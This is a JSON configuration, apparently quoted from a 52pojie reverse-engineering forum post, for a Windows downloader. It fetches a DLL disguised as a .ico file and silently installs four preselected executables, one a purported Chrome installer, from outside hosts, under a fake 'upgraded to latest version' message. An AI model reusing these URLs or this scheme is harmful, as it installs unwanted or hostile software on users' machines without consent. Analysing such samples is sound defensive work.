 配置信息:
[
    {
        "interval": 1,
        "intervalDate": 0,
        "state": 0
    },
    {
        "dll": {
            "downDir": "downDll",
            "downUrl": "https://static.whchenxiang.com/proc/dll/23.0601_2.0.4.3.ico",
            "exeInterval": 5,
            "id": 100008,
            "jsonUrl": "http://static.whchenxiang.com/proc/dll/SDC-XIN.jpg",
            "md5": "94CFB0E10BD55BEAF5259117D4953FB0"
        },
        "info": "优化文件体积;优化主页逻辑;优化书签;",
        "pageCloseTime": 10,
        "showNum": 4,
        "softs": [
            {
                "downUrl": "http://union.2345cdn.net/union9152_common/2345explorer_51025141016_Y_silence.exe",
                "id": 100006,
                "interfaceName": "2345浏览器",
                "isSelect": 1,
                "md5": "7F087BC12F551974FED57F5E315FC89F",
                "name": "2345explorer_51025141016_Y_silence.exe",
                "silenceParam": "/S"
            },
            {
                "downUrl": "http://aggomg.com/c027/QingFengFP.51233.exe",
                "id": 100021,
                "interfaceName": "幸运日历",
                "isSelect": 1,
                "md5": "3D6105C01693277C6AE12FE7F43B4A0E",
                "name": "QingFengFP.51233.exe",
                "silenceParam": "jc5770002y7xa"
            },
            {
                "downUrl": "http://dl.zaabj.com:777/ChromeInstaller_106_003.exe",
                "id": 500010,
                "interfaceName": "chrome",
                "isSelect": 1,
                "md5": "95F3AD62C62C40C83DB2E42225D03D1D",
                "name": "ChromeInstaller_106_003.exe",
                "silenceParam": "--silent-install=3_1_1"
            },
            {
                "downUrl": "http://download.windzip.0dcm.cn/WindZip/bblplayerInster_PS_0109835.exe",
                "id": 500001,
                "interfaceName": "风行加速器",
                "isSelect": 1,
                "md5": "AB25A5CFD992A40EE6A6229D0216B5F9",
                "name": "bblplayerInster_PS_0109835.exe",
                "silenceParam": " "
            }
        ],
        "title": "已为您升级为最新版本",
        "type": 4,
        "version": "2.2.1"
    }
]
吾爱破解论坛
www.52pojie.cn